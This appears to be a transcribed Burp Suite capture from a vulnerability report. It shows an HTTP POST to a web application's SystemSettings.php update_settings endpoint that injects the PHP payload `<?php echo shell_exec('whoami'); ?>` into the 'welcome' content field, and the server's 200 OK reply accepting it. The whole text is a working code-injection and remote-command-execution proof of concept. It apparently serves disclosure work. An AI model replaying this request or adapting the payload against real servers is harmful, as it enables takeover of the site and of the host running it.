 Request
Pretty Raw Hex \n
1 POST /orrs/classes/SystemSettings.php?f=update_settings
HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16 X-Requested-With: XMLHttpRequest
17 Content-Type: multipart/form-data;
boundary=---------------------------41914587873111789572282
654447
18 Content-Length: 156
19
20 -----------------------------41914587873111789572282654447
21 Content-Disposition: form-data; name="content[welcome]"
22
23 <?php echo shell_exec('whoami'); ?>
24
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 04 Feb 2023 11:00:17 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=6fe7j2355cl377o33kqcrp3h4e; path=/
9 Access-Control-Allow-Origin: *
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12 Content-Length: 1
13
14 1